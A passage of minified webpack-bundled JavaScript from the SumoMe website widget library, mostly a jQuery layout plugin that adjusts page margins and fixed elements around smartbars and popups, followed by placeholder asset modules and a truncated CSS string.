0===o||(e.exports=o)},30168:e=>{e.exports="[data-uri]"},31814:e=>{e.exports="[data-uri]"},32497:e=>{e.exports="[data-uri]"},33347:e=>{e.exports="[data-uri]"},33691:e=>{e.exports="[data-uri]"},34107:e=>{e.exports="[data-uri]"},35263:e=>{e.exports="[data-uri]"},35264:e=>{e.exports="[data-uri]"},36816:e=>{e.exports="[data-uri]"},41687:e=>{e.exports="[data-uri]"},46865:e=>{e.exports="[data-uri]"},47948:e=>{e.exports="[data-uri]"},47949:e=>{e.exports="[data-uri]"},48895:e=>{e.exports="[data-uri]"},49579:e=>{e.exports="[data-uri]"},50584:e=>{e.exports="[data-uri]"},52786:e=>{e.exports="[data-uri]"},53611:e=>{e.exports="[data-uri]"},55795:(e,m,s)=>{e.exports=s.p+"_/images/apps/9e8a4d2a-6f8c-415e-851b-bdfe4c01d5c1/googleplus-black-60.png"},58863:e=>{e.exports="[data-uri]"},59056:e=>{e.exports="[data-uri]"},59451:e=>{e.exports="[data-uri]"},61724:e=>{e.exports="[data-uri]"},61957:e=>{e.exports="[data-uri]"},65325:e=>{e.exports="[data-uri]"},65574:e=>{e.exports="[data-uri]"},65845:e=>{e.exports="[data-uri]"},66014:e=>{e.exports="[data-uri]"},66097:e=>{e.exports="[data-uri]"},66578:e=>{e.exports="[data-uri]"},68320:e=>{e.exports="[data-uri]"},69111:e=>{e.exports="[data-uri]"},69900:e=>{e.exports="[data-uri]"},70003:e=>{e.exports="[data-uri]"},70203:e=>{e.exports="[data-uri]"},70261:e=>{e.exports="[data-uri]"},71331:function(e,m,s){var o,r;o=[s(55061),s(28796),s(91061),s(21970)],void 0===(r=function(e,m){e.expr[":"].notonpage=e.expr.createPseudo(function(m){return function(m){if("hidden"==e(m).css("visibility")||0==e(m).css("opacity")||"none"==e(m).css("display")||e(m).offset().top>=e(window).height()||e(m).offset().right<=0||e(m).offset().left>=e(window).width()||e(m).offset().left<=-e(m).width()||e(m).offset().bottom<=0)return!0;var s=e(m).parent();return!!s&&s.is(":notonpage")}}),e.fn.removeStyleBuffer=function(m,s){console.log("remove style buffer...");var o=this;return o.each(function(){var o=e(this).data(m+"-buffer-"+s),r=e(this).data(m+"-buffer-"+s+"-priority");e(this).style(m+"-"+s,null==o?"":o,null==r?"":r)}),e.each(e.fn.styleBuffer._groups,function(e,m){m.elements=m.elements.not(o)}),this},e.fn.styleBufferPage=function(m){m=m||e("*");var s=e("[data-sumome-stylebuffer-page]"),o=s.length*e(window).height();return s.length>0?($fixed=m.not(s).not("body, html").filter(function(){if(e(this).is("[data-sumome-stylebuffer-page-fixed], #sumome-modal-mask, .sumome-dialog-popup, .sumome-dialog-popup-overlay, .sumome-blockui, .sumome-block-overlay, .sumome-sp-container"))return!1;var m=e(this).css("position");if("fixed"===m)return!0;if("absolute"!==m)return!1;var s=e(this).parents().filter(function(m,s){return!e(s).is("body,html")&&["relative","fixed","absolute"].indexOf(e(s).css("position"))>=0});if(!s||!s.length)return!0;if(e(this).parents("[data-sumome-stylebuffer-page]").length>0)return!1;if(!e(this).parent().is("body,html"))return!1;var r=e(this).position().top;return r<=o&&r>-2e3}),$fixed.each(function(){e(this).attr("data-sumome-stylebuffer-page-fixed",!0);for(var m=["","-webkit","-ms","-moz","-o"],s=0;s<m.length;s++){var o=m[s];e(this).data("sumome-stylebuffer-original"+o+"-transform",e(this).style(o+(o?"-":"")+"transform")),e(this).data("sumome-stylebuffer-original"+o+"-transform-priority",e(this).style().getPropertyPriority(o+(o?"-":"")+"transform")),e(this).data("sumome-stylebuffer-original"+o+"-transition-duration",e(this).style(o+(o?"-":"")+"transition-duration")),e(this).data("sumome-stylebuffer-original"+o+"-transition-duration-priority",e(this).style().getPropertyPriority(o+(o?"-":"")+"transition-duration")),e(this).data("sumome-stylebuffer-original"+o+"-animation-fill-mode",e(this).style(o+(o?"-":"")+"animation-fill-mode")),e(this).data("sumome-stylebuffer-original"+o+"-animation-fill-mode-priority",e(this).style().getPropertyPriority(o+(o?"-":"")+"animation-fill-mode")),e(this).data("sumome-stylebuffer-original"+o+"-animation-duration",e(this).style(o+(o?"-":"")+"animation-duration")),e(this).data("sumome-stylebuffer-original"+o+"-animation-duration-priority",e(this).style().getPropertyPriority(o+(o?"-":"")+"animation-duration"))}for(s=0;s<m.length;s++)o=m[s],e(this).style(o+(o?"-":"")+"transition-duration","0s","important"),e(this).style(o+(o?"-":"")+"transform","scale(0,0)","important"),e(this).style(o+(o?"-":"")+"animation-fill-mode","none","important"),e(this).style(o+(o?"-":"")+"animation-duration","0s","important");e(this).is("iframe")&&(e(this).data("sumome-stylebuffer-original-display",e(this).style("display")),e(this).data("sumome-stylebuffer-original-display-priority",e(this).style().getPropertyPriority("display")),e(this).style("display","none","important"))})):e("[data-sumome-stylebuffer-page-fixed]").each(function(){for(var m=["","-webkit","-ms","-moz","-o"],s=0;s<m.length;s++){var o=m[s];e(this).style(o+(o?"-":"")+"transform",e(this).data("sumome-stylebuffer-original"+o+"-transform"),e(this).data("sumome-stylebuffer-original"+o+"-transform-priority")),e(this).style(o+(o?"-":"")+"animation-fill-mode",e(this).data("sumome-stylebuffer-original"+o+"-animation-fill-mode"),e(this).data("sumome-stylebuffer-original"+o+"-animation-fill-mode-priority")),e(this).style(o+(o?"-":"")+"animation-duration",e(this).data("sumome-stylebuffer-original"+o+"-animation-duration"),e(this).data("sumome-stylebuffer-original"+o+"-animation-duration-priority")),setTimeout(e.proxy(function(){e(this).style(o+(o?"-":"")+"transition-duration",e(this).data("sumome-stylebuffer-original"+o+"-transition-duration"),e(this).data("sumome-stylebuffer-original"+o+"-transition-duration-priority"))},this),0)}e(this).is("iframe")&&e(this).style("display",e(this).data("sumome-stylebuffer-original-display"),e(this).data("sumome-stylebuffer-original-display-priority")),e(this).removeAttr("data-sumome-stylebuffer-page-fixed")}),s},e.fn.styleBufferTop=function(m){m?e.fn.styleBufferTop._debounceInit(m):e.fn.styleBufferTop._init(m)},e.fn.styleBufferTop._init=function(m){console.log("style buffer top...");var s=e.fn.styleBufferPage(),o=s.length*e(window).height();if(m)var r=e("[data-sumome-stylebuffer-top]");else r=e("[data-sumome-stylebuffer-top],[data-sumome-stylebuffer-top-stash]");var i=0;r.sort(function(m,s){return(m=e(m).data("sumome-stylebuffer-top"))<(s=e(s).data("sumome-stylebuffer-top"))?-1:m>s?1:0}),e.fn.styleBufferTop._groups=[];var a=e("body"),t=e("#sumome-smartbar-popup[data-sumome-stylebuffer-top]"),p=0,u=!1;if(e.fn.styleBufferTop.stackedElements=e(r).not("#sumome-smartbar-popup"),t&&t.data("sumome-smartbar-config")&&(p=t.outerHeight(),u=t.data("sumome-smartbar-config").show_type),e(r).each(function(m,s){e.fn.styleBuffer._apply(e(s),"margin","top",i,!0),e.fn.styleBufferTop._groups.push({elements:e(s),prop:"margin",side:"top",px:i,force:!0}),void 0===e(s).data("sumome-stylebuffertop-original-margin")&&e(s).data("sumome-stylebuffertop-original-margin",i),i+=e(s).height()}),void 0===a.data("sumome-stylebuffertop-original-margintop")?(void 0===a.data("sumome-welcomemat-original-padding-top")?a.data("sumome-stylebuffertop-original-paddingtop",parseInt(a.css("paddingTop"))):a.data("sumome-stylebuffertop-original-paddingtop",parseInt(a.data("sumome-welcomemat-original-padding-top"))),a.data("sumome-stylebuffertop-original-margintop",parseInt(a.css("marginTop")))):(a.css("marginTop",a.data("sumome-stylebuffertop-original-margintop")),a.css("paddingTop",a.data("sumome-stylebuffertop-original-paddingtop")+"px !important")),e.fn.styleBufferTop.oldTopElements&&e.fn.styleBufferTop.oldTopElements.length&&e.fn.styleBufferTop.oldTopElements.each(function(m,s){if(e(s).data("sumome-stylebuffertop-original-offset")){var o=e(s).data("sumome-stylebuffertop-has-inline").top,r=e(s).data("sumome-stylebuffertop-has-inline").bottom,i=e(s).data("sumome-stylebuffertop-has-inline").left,a=e(s).data("sumome-stylebuffertop-has-inline").right,t=e(s).data("sumome-stylebuffertop-has-inline").position,p=e(s).style("right"),u=e(s).position().right,l=e(s).data("sumome-stylebuffertop-original-offset").right,n=e(s).style("left"),h=e(s).position().left,c=e(s).data("sumome-stylebuffertop-original-offset").left;e(s).style("top",e(s).data("sumome-stylebuffertop-original-offset").top),e(s).style("bottom",e(s).data("sumome-stylebuffertop-original-offset").bottom),p!==l&&u>0&&e(s).style("right",l),parseInt(c)>-2e3&&n!==c&&h<e(window).width()&&e(s).style("left",c),o||(e(s)[0].style.top=""),a||(e(s)[0].style.right=""),i||(e(s)[0].style.left=""),r||(e(s)[0].style.bottom=""),t||(e(s)[0].style.position="")}else e(s).style("top","0px")}),!m){!1===e.fn.styleBufferTop.classFixedElements&&(e.fn.styleBufferTop.classFixedElements=e(".fixed").not(r).length);var l=[".sumome-dialog-popup",".sumome-dialog-popup-overlay",".sumome-image-sharer",".sumome-contactform-left-page-hidden",".sumome-contactform-right-page-hidden"];e.fn.styleBufferTop.oldTopElements=e("*").not(r).not(s).filter(function(m,s){var o=["absolute","fixed"].indexOf(e(s).css("position"))>=0&&e(s).position().top<i&&e(s).position().top>-2e3&&e(s).height()+e(s).position().top>0&&"sumome-modal-mask"!=e(s).attr("id")&&!e(s).is(l.join(","))&&!e(s).parent().is("#parallax-images");if(o&&void 0===e(s).data("sumome-stylebuffertop-original-position")){e(s).data("sumome-stylebuffertop-original-position",e(s).css("position"));var r={top:""!==e(s)[0].style.top,left:""!==e(s)[0].style.left,right:""!==e(s)[0].style.right,bottom:""!==e(s)[0].style.bottom,position:""!==e(s)[0].style.position},a={top:e(s).css("top"),left:e(s).css("left"),bottom:e(s).css("bottom"),right:e(s).css("right")};"auto"!=a.bottom&&parseFloat(a.bottom)>0&&(a.bottom=parseFloat(a.bottom)-i+"px"),e(s).data("sumome-stylebuffertop-original-offset",a),e(s).data("sumome-stylebuffertop-has-inline",r)}return o}),e.fn.styleBufferTop.oldTopElements=e.fn.styleBufferTop.oldTopElements.filter(function(m,s){if("fixed"==e(s).css("position"))return!0;var o=e(s).parents().filter(function(m,s){return!e(s).is("body,html")&&["relative","fixed","absolute"].indexOf(e(s).css("position"))>=0});return!(o&&o.length)}),e.fn.styleBufferTop.bumpDownElements=e.fn.styleBufferTop.oldTopElements.filter(function(m,s){var o=!1;return"fixed"==e(s).css("position")||(e(s).parents().each(function(m,s){if(!e(s).is("body,html")&&["relative","absolute"].indexOf(e(s).css("position"))>=0)return o=!0,!1}),!o)}),e.fn.styleBufferTop.changePositionElements=e.fn.styleBufferTop.bumpDownElements.filter(function(m,s){var o=!1;return"fixed"==e(s).css("position")&&(e(s).parents().each(function(m,s){if(!e(s).is("body,html")&&["relative","absolute","fixed"].indexOf(e(s).css("position"))>=0)return o=!0,!1}),o&&e(s).data("sumome-stylebuffertop-offset",{top:e(s).offset().top-e(window).scrollTop(),left:e(s).offset().left-e(window).scrollLeft()}),o)})}if("smart"==u&&(e.fn.styleBufferTop.oldTopElements.addClass("sumome-smartbar-fixedTopSmart"),e(r).not("#sumome-smartbar-popup").style("transition","margin-top .2s ease-in-out"),a.style("transition","margin-top .2s ease-in-out")),"static"==u){function n(){var m=document.getElementById("sumome-smartbar-popup");if(m){var s=m.getBoundingClientRect(),o=s.height;s.bottom>0&&(o=s.height-s.bottom),e.fn.styleBufferTop.stackedElements.each(function(m,s){e(s).css("marginTop",e(s).data("sumome-stylebuffertop-original-margin")-o)}),e.fn.styleBufferTop.oldTopElements.each(function(m,s){e(s).css("position",e(s).data("sumome-stylebuffertop-original-position")),e(s).css("top",e(s).data("sumome-stylebuffertop-original-top")-o)})}}e.fn.styleBufferTop.bumpDownElements&&e.fn.styleBufferTop.bumpDownElements.length&&(e.fn.styleBufferTop.bumpDownElements.each(function(m,s){var o=!1;if(e.inArray(s,e.fn.styleBufferTop.changePositionElements)>=0){o=!0;var r=e(s).offset()}e(s).style("position","absolute"),o?(e(s).data("sumome-smartbar-new-offset",{top:p+r.top-e(s).offset().top,left:r.left-e(s).offset().left}),e(s).style("top",e(s).data("sumome-smartbar-new-offset").top+"px"),e(s).data("sumome-smartbar-new-offset").left!==parseInt(e(s).data("sumome-stylebuffertop-original-offset").left)&&parseInt(e(s).data("sumome-stylebuffertop-original-offset").left)>e(window).width()&&e(s).style("left",e(s).data("sumome-smartbar-new-offset").left+"px")):e(s).style("top",i+"px"),e(s).data("sumome-stylebuffertop-original-top",i)}),e.fn.styleBufferTop.oldTopElements.each(function(m,s){e(s).css("position",e(s).data("sumome-stylebuffertop-original-position"))})),e(window).scroll(n),n()}else e.fn.styleBufferTop.oldTopElements&&e.fn.styleBufferTop.oldTopElements.length&&e.fn.styleBufferTop.oldTopElements.each(function(m,s){e(s).data("sumome-stylebuffertop-original-offset")&&("auto"==e(s).data("sumome-stylebuffertop-original-offset").top?(console.log("got auto top... setting bottom instead"),console.log(e(s))):e(s).style("top",i+parseFloat(e(s).data("sumome-stylebuffertop-original-offset").top)+"px"))}),"fixed"==u&&e(window).scroll(function(){var m=e(window).scrollTop();e.fn.styleBufferTop.classFixedElements!==e.fn.styleBufferTop.classFixedElementsScroll&&(m>=60&&!1===e.fn.styleBufferTop.classFixedElementsScroll?e.fn.styleBufferTop.classFixedElementsScroll=e(".fixed").not(r).length:m>=60&&!e.fn.styleBufferTop.checkScrollDown?(e.fn.styleBufferTop.checkScrollDown=!0,e.fn.styleBufferTop.checkScrollUp=!1,e("body").styleBufferTop()):m<60&&!e.fn.styleBufferTop.checkScrollUp&&(e.fn.styleBufferTop.checkScrollDown=!1,e.fn.styleBufferTop.checkScrollUp=!0,e("body").styleBufferTop()))});if((t=e("#sumome-smartbar-popup"))&&t.data("sumome-smartbar-config")&&"smart"==t.data("sumome-smartbar-config").show_type&&(i=0,e("[data-sumome-stylebuffer-top],[data-sumome-stylebuffer-top-stash]").each(function(){i+=e(this).outerHeight()})),e.fn.styleBufferTop.totalOffset=i,(i+=a.data("sumome-stylebuffertop-original-paddingtop")+a.data("sumome-stylebuffertop-original-margintop"))+o!==0?(e.fn.styleBuffer._apply(a,"padding","top",i+o,!0,"important"),e.fn.styleBuffer._apply(a,"margin","top",0,!0,"important"),e.fn.styleBufferTop._groups.push({elements:a,prop:"padding",side:"top",px:i+o,force:!0,priority:"important"}),e.fn.styleBufferTop._groups.push({elements:a,prop:"margin",side:"top",px:0,force:!0,priority:"important"})):(a.removeStyleBuffer("padding","top"),a.removeStyleBuffer("margin","top")),"bugfix"!=a.css("-webkit-animation-name")&&"androidbugfix"!=a.css("-webkit-animation-name")||(e("[data-sumome-stylebuffertop-bugfix]").length&&e("[data-sumome-stylebuffertop-bugfix]").remove(),a.append("<style data-sumome-stylebuffertop-bugfix>@-webkit-keyframes sumome-bugfix { from { fill: 0; } to { fill: 0; } }</style>"),a.css("-webkit-animation","sumome-bugfix infinite 1s")),void 0===a.data("sumome-stylebuffertop-original-bgposition")&&(a.data("sumome-stylebuffertop-original-bgposition",a.css("backgroundPosition")),a.data("sumome-stylebuffertop-original-bgpositiony",a.css("backgroundPositionY")),a.data("sumome-stylebuffertop-original-bgrepeat",a.css("backgroundRepeat"))),("50% 0%"==a.data("sumome-stylebuffertop-original-bgposition")&&"no-repeat"==a.data("sumome-stylebuffertop-original-bgrepeat")||"0% 0%"==a.data("sumome-stylebuffertop-original-bgposition")&&"repeat-x"==a.data("sumome-stylebuffertop-original-bgrepeat"))&&a.css("backgroundPositionY",i),/^50% [0-9]+px, 0% [0-9]+px$/.test(a.data("sumome-stylebuffertop-original-bgposition"))&&/^no-repeat/.test(a.data("sumome-stylebuffertop-original-bgrepeat"))){var h=a.data("sumome-stylebuffertop-original-bgpositiony").split(", ");a.css("backgroundPositionY",parseInt(h[0])+i+"px, "+(parseInt(h[1])+i)+"px")}return this},e.fn.styleBufferTop._debounceInit=e.debounce(150,!0,function(m){e.fn.styleBufferTop._init(m)}),e.fn.styleBufferBottom=function(m){m?e.fn.styleBufferBottom._debounceInit(m):e.fn.styleBufferBottom._init(m)},e.fn.styleBufferBottom._init=function(m){console.log("style buffer bottom...");var s=e("[data-sumome-stylebuffer-page]");if(m)var o=e("[data-sumome-stylebuffer-bottom]");else o=e("[data-sumome-stylebuffer-bottom],[data-sumome-stylebuffer-bottom-stash]");var r=0;o.sort(function(m,s){return(m=e(m).data("sumome-stylebuffer-bottom"))<(s=e(s).data("sumome-stylebuffer-bottom"))?-1:m>s?1:0}),e.fn.styleBufferBottom._groups=[];var i=e("body"),a=e("#sumome-smartbar-popup[data-sumome-stylebuffer-bottom]"),t=!1;if(e.fn.styleBufferBottom.stackedElements=e(o).not("#sumome-smartbar-popup"),a&&a.data("sumome-smartbar-config")&&(a.outerHeight(),t=a.data("sumome-smartbar-config").show_type),e(o).each(function(m,s){e(s).data("sumome-stylebufferbottom-offsety")&&(r+=e(s).data("sumome-stylebufferbottom-offsety")),e.fn.styleBuffer._apply(e(s),"top","top","auto",!0),e.fn.styleBuffer._apply(e(s),"bottom","bottom",r,!0),e.fn.styleBufferBottom._groups.push({elements:e(s),prop:"top",side:"top",px:"auto",force:!0}),e.fn.styleBufferBottom._groups.push({elements:e(s),prop:"bottom",side:"bottom",px:r,force:!0}),void 0===e(s).data("sumome-stylebufferbottom-original-bottom")&&e(s).data("sumome-stylebufferbottom-original-bottom",r),r+=e(s).height()}),void 0===i.data("sumome-stylebufferbottom-original-marginbottom")?(i.data("sumome-stylebufferbottom-original-marginbottom",parseInt(i.css("marginBottom"))),i.data("sumome-stylebufferbottom-original-paddingbottom",parseInt(i.css("paddingBottom")))):(i.css("marginBottom",i.data("sumome-stylebufferbottom-original-marginbottom")),i.css("paddingBottom",i.data("sumome-stylebufferbottom-original-paddingbottom"))),e.fn.styleBufferBottom.oldBottomElements&&e.fn.styleBufferBottom.oldBottomElements.length&&e.fn.styleBufferBottom.oldBottomElements.each(function(m,s){if(e(s).data("sumome-stylebufferbottom-original-offset")){var o=e(s).data("sumome-stylebufferbottom-has-inline").top,r=e(s).data("sumome-stylebufferbottom-has-inline").bottom,i=e(s).data("sumome-stylebufferbottom-has-inline").left,a=e(s).data("sumome-stylebufferbottom-has-inline").right,t=e(s).data("sumome-stylebufferbottom-has-inline").position;e(s).style("position",e(s).data("sumome-stylebufferbottom-original-position")),e(s).style("top",e(s).data("sumome-stylebufferbottom-original-offset").top),e(s).style("bottom",e(s).data("sumome-stylebufferbottom-original-offset").bottom),e(s).style("left",e(s).data("sumome-stylebufferbottom-original-offset").left),e(s).style("right",e(s).data("sumome-stylebufferbottom-original-offset").right),o||(e(s)[0].style.top=""),a||(e(s)[0].style.right=""),i||(e(s)[0].style.left=""),r||(e(s)[0].style.bottom=""),t||(e(s)[0].style.position="")}else e(s).style("bottom","0px")}),!m){var p=["#sumome-modal-mask",".sumome-dialog-popup",".sumome-dialog-popup-overlay"],u=["sumome-react-form-tab-bottom-left","sumome-react-form-tab-bottom-center","sumome-react-form-tab-bottom-right"];e.fn.styleBufferBottom.oldBottomElements=e("*").not(o).not(s).filter(function(m,s){var o=["absolute","fixed"].indexOf(e(s).css("position"))>=0&&parseInt(e(s).css("bottom"))<r&&!e(s).is(p.join(","));return e(s).is(u.join(","))&&(o=!0),o&&void 0===e(s).data("sumome-stylebufferbottom-original-position")&&(e(s).data("sumome-stylebufferbottom-original-position",e(s).css("position")),e(s).data("sumome-stylebufferbottom-original-offset",{top:e(s).css("top"),left:e(s).css("left"),bottom:e(s).css("bottom"),right:e(s).css("right")}),e(s).data("sumome-stylebufferbottom-has-inline",{top:""!==e(s)[0].style.top,left:""!==e(s)[0].style.left,right:""!==e(s)[0].style.right,bottom:""!==e(s)[0].style.bottom,position:""!==e(s)[0].style.position})),o});var l=e(window).height();e.fn.styleBufferBottom.oldBottomElements=e.fn.styleBufferBottom.oldBottomElements.filter(function(m,s){if(e(s).is(u.join(",")))return!0;if(e(s).height()>=l)return!1;if("fixed"===e(s).css("position"))return!e(s).is(":notonpage");if("absolute"===e(s).css("position")&&e(s).is(":notonpage"))return!1;var o=e(s).parents().filter(function(m,s){return!e(s).is("body,html")&&["relative","fixed","absolute"].indexOf(e(s).css("position"))>=0});return!(o&&o.length)})}return"smart"==t&&e(o).not("#sumome-smartbar-popup").style("transition","bottom .2s ease-in-out"),e.fn.styleBufferBottom.oldBottomElements&&e.fn.styleBufferBottom.oldBottomElements.length&&e.fn.styleBufferBottom.oldBottomElements.each(function(m,s){e(s).style("bottom",r+parseFloat(e(s).data("sumome-stylebufferbottom-original-offset").bottom)+"px"),r+=0===r||"fixed"===e(s).style("position")?0:e(s).height()}),e.fn.styleBufferBottom.totalOffset=r,r+=i.data("sumome-stylebufferbottom-original-paddingbottom")+i.data("sumome-stylebufferbottom-original-marginbottom"),e(".sumome-stylebufferbottom-shim").length||e('<div class="sumome-stylebufferbottom-shim" />').appendTo(i),e(".sumome-stylebufferbottom-shim").height(r),this},e.fn.styleBufferBottom._debounceInit=e.debounce(150,!0,function(m){e.fn.styleBufferBottom._init(m)}),e.fn.styleBuffer=function(m,s,o){return console.log("style buffer..."),this.length<1||(e.fn.styleBuffer._groups.push({elements:this,prop:m,side:s,px:o,force:!1}),e.fn.styleBuffer._apply(this,m,s,o,!1)),this},e.fn.styleBuffer._apply=function(m,s,r,i,a,t){return e(m).each(function(){var m=e(this);if(s==r)m.style(s,i+("auto"!=i?"px":""),null==t?"":t);else{var p=m.data(s+"-buffer-"+r),u=m.data(s+"-buffer-"+r+"-priority");if(null==p?(p=m.style(s+"-"+r),u=m.style().getPropertyPriority(s+"-"+r),m.data(s+"-buffer-"+r,null==p?"":p),m.data(s+"-buffer-"+r+"-priority",null==u?"":u)):e(this).style(s+"-"+r,p,null==u?"":u),a)m.style(s+"-"+r,i+"px",null==t?"":t);else{var l=o(m.css(s+"-"+r));m.style(s+"-"+r,Math.max(l,i)+"px",null==t?"":t)}}}),this},e.fn.styleBuffer.smartHide=function(m,s){if(!e.fn.styleBuffer.firedSmartHide){var o;if(console.log("style buffer top smart hide..."),e.fn.styleBuffer.firedSmartHide=!0,e.fn.styleBuffer.firedSmartShow=!1,s)var r=(o=e.fn.styleBufferTop).oldTopElements,i="sumome-stylebuffertop-original-margin",a="sumome-stylebuffertop-original-offset",t="sumome-stylebuffertop-original-position",p="top",u="marginTop";else r=(o=e.fn.styleBufferBottom).oldBottomElements,i="sumome-stylebufferbottom-original-bottom",a="sumome-stylebufferbottom-original-offset",t="sumome-stylebufferbottom-original-position",p="bottom",u="bottom",e(".sumome-stylebufferbottom-shim").length&&e(".sumome-stylebufferbottom-shim").height("-="+m);r&&r.length&&r.each(function(s,r){if(e(r).data(a)){if("fixed"==e(r).data(t))var i=o.totalOffset-m;else i=m+parseFloat(e(r).data(a).top);e(r).style(p,i+"px")}else e(r).style(p,"0px")}),o.stackedElements&&o.stackedElements.length&&o.stackedElements.each(function(s,o){e(o).css(u,e(o).data(i)-m)})}},e.fn.styleBuffer.smartShow=function(m,s){if(!e.fn.styleBuffer.firedSmartShow){var o;if(console.log("style buffer top smart show..."),e.fn.styleBuffer.firedSmartHide=!1,e.fn.styleBuffer.firedSmartShow=!0,s)var r=(o=e.fn.styleBufferTop).oldTopElements,i="sumome-stylebuffertop-original-margin",a="sumome-stylebuffertop-original-offset",t="top",p="marginTop";else r=(o=e.fn.styleBufferBottom).oldBottomElements,i="sumome-stylebufferbottom-original-bottom",a="sumome-stylebufferbottom-original-offset",t="bottom",p="bottom",e(".sumome-stylebufferbottom-shim").length&&e(".sumome-stylebufferbottom-shim").height("+="+m);r&&r.length&&r.each(function(s,r){e(r).data(a)?e(r).style(t,o.totalOffset+"px"):e(r).style(t,m+"px")}),o.stackedElements&&o.stackedElements.length&&o.stackedElements.each(function(m,s){e(s).css(p,e(s).data(i))})}},e.fn.styleBuffer._groups=[],e.fn.styleBuffer._throttle=80,e.fn.styleBuffer.firedSmartHide=!1,e.fn.styleBuffer.firedSmartShow=!1,e.fn.styleBufferTop._groups=[],e.fn.styleBufferTop.stackedElements=null,e.fn.styleBufferTop.oldTopElements=null,e.fn.styleBufferTop.bumpDownElements=null,e.fn.styleBufferTop.changePositionElements=null,e.fn.styleBufferTop.totalOffset=0,e.fn.styleBufferTop.checkedScrollDown=!1,e.fn.styleBufferTop.classFixedElements=!1,e.fn.styleBufferTop.classFixedElementsScroll=!1,e.fn.styleBufferTop.checkScrollDown=!1,e.fn.styleBufferTop.checkScrollUp=!0,e.fn.styleBufferBottom._groups=[],e.fn.styleBufferBottom.stackedElements=null,e.fn.styleBufferBottom.oldBottomElements=null,e.fn.styleBufferBottom.totalOffset=0;var s=-1;e.fn.styleBuffer._update=e.debounce(150,!0,function(m){if(console.log("style buffer update..."),m&&"resize"===m.type){var o=e(window).width();if(o===s)return;s=o}e.each(e.fn.styleBuffer._groups,function(){e.fn.styleBuffer._apply(this.elements,this.prop,this.side,this.px,this.force,this.priority)}),e.fn.styleBufferTop._groups.length&&(e("body").styleBufferTop(!0),e.each(e.fn.styleBufferTop._groups,function(){e.fn.styleBuffer._apply(this.elements,this.prop,this.side,this.px,this.force,this.priority)})),e.fn.styleBufferBottom._groups.length&&(e("body").styleBufferBottom(!0),e.each(e.fn.styleBufferBottom._groups,function(){e.fn.styleBuffer._apply(this.elements,this.prop,this.side,this.px,this.force,this.priority)})),e(window).trigger("resize.sumome-welcomemat")}),e(window).bind("load resize orientationchange",function(m){m&&"resize"==m.type&&m.target!=window||(console.log("style buffer load resize orientationchange..."),e.fn.styleBuffer._update(m))}),m.config({strictlyNew:!1}),m("#menufication-top").every(e.proxy(function(m){e("body").styleBufferTop()},this));var o=function(e){return parseFloat(e)||0}}.apply(m,o))||(e.exports=r)},71672:e=>{e.exports="[data-uri]"},71696:e=>{e.exports="[data-uri]"},73340:e=>{e.exports="[data-uri]"},74018:e=>{e.exports="[data-uri]"},74162:(e,m,s)=>{(e.exports=s(29834)(void 0)).push([e.id,'.sumome-left{float:left !important}.sumome-right{float:right !important}.sumome-text-left{text-align:left !important}.sumome-text-right{text-align:right !important}.sumome-text-center{text-align:center !important}.sumome-text-justify{text-align:justify !important}.sumome-hide{display:none}.sumome-clearfix{*zoom:1}.sumome-clearfix:before,.sumome-clearfix:after{content:" ";display:table}.sumome-clearfix:after{clear:both}.sumome-left{float:left !important}.sumome-right{float:right !important}.sumome-text-left{text-align:left !important}.sumome-text-right{text-align:right !important}.sumome-text-center{text-align:center !important}.sumome-text-justify{text-align:justify !important}.sumome-hide{display:none}.sumome-clearfix{*zoom:1}.sumome-clearfix:before,.sumome-clearfix:after{content:" ";display:table}.sumome-clearfix:after{clear:both}@keyframes sumome-vex-fadein{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes sumome-vex-fadein{0%{opacity:0}100%{opacity:1}}@-moz-keyframes sumome-vex-fadein{0%{opacity:0}100%{opacity:1}}@-ms-keyframes sumome-vex-fadein{0%{opacity:0}100%{opacity:1}}@-o-keyframes sumome-vex-fadein{0%{opacity:0}100%{opacity:1}}@keyframes sumome-vex-fadeout{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes sumome-vex-fadeout{0%{opacity:1}100%{opacity:0}}@-moz-keyframes sumome-vex-fadeout{0%{opacity:1}100%{opacity:0}}@-ms-keyframes sumome-vex-fadeout{0%{opacity:1}100%{opacity:0}}@-o-keyframes sumome-vex-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes sumome-vex-rotation{0%{transform:rotate(0deg) !important;-webkit-transform:rotate(0deg) !important;-moz-transform:rotate(0deg) !important;-ms-transform:rotate(0deg) !important;-o-transform:rotate(0deg) !important}100%{transform:rotate(359deg) !important;-webkit-transform:rotate(359deg) !important;-moz-transform:rotate(359deg) !important;-ms-transform:rotate(359deg) !important;-o-transform:rotate(359deg) !important}}@-webkit-keyframes sumome-vex-rotation{0%{transform:rotate(0deg) !important;-webkit-transform:rotate(0deg) !important;-moz-transform:rotate(0deg) !important;-ms-transform:rotate(0deg) !important;-o-transform:rotate(0deg) !important}100%{transform:rotate(359deg) !important;-webkit-transform:rotate(359deg) !important;-moz-transform:rotate(359deg) !important;-ms-transform:rotate(359deg) !important;-o-transform:rotate(359deg) !important}}@-moz-keyframes sumome-vex-rotation{0%{transform:rotate(0deg) !important;-webkit-transform:rotate(0deg) !important;-moz-transform:rotate(0deg) !important;-ms-transform:rotate(0deg) !important;-o-transform:rotate(0deg) !important}100%{transform:rotate(359deg) !important;-webkit-transform:rotate(359deg) !important;-moz-transform:rotate(359deg) !important;-ms-transform:rotate(359deg) !important;-o-transform:rotate(359deg) !important}}@-ms-keyframes sumome-vex-rotation{0%{transform:rotate(0deg) !important;-webkit-transform:rotate(0deg) !important;-moz-transform:rotate(0deg) !important;-ms-transform:rotate(0deg) !important;-o-transform:rotate(0deg) !important}100%{transform:rotate(359deg) !important;-webkit-transform:rotate(359deg) !important;-moz-transform:rotate(359deg) !important;-ms-transform:rotate(359deg) !important;-o-transform:rotate(359deg) !important}}@-o-keyframes sumome-vex-rotation{0%{transform:rotate(0deg) !important;-webkit-transform:rotate(0deg) !important;-moz-transform:rotate(0deg) !important;-ms-transform:rotate(0deg) !important;-o-transform:rotate(0deg) !important}100%{transform:rotate(359deg) !important;-webkit-transform:rotate(359deg) !important;-moz-transform:rotate(359deg) !important;-ms-transform:rotate(359deg) !important;-o-transform:rotate(359deg) !important}}.sumome-vex,.sumome-vex *,.sumome-vex *:before,.sumome-vex *:after{box-sizing:border-box}.sumome-vex-small .sumome-vex-content{width:99%}.sumome-vex-medium .sumome-vex-content{width:99%}.sumome-vex-large .sumome-vex-content{width:99%}.sumome-vex-xlarge .sumome-vex-content{width:99%}@media only screen and (min-width: 641px){.sumome-vex-small .sumome-vex-content{width:60%}.sumome-vex-medium .sumome-vex-content{width:70%}.sumome-vex-large 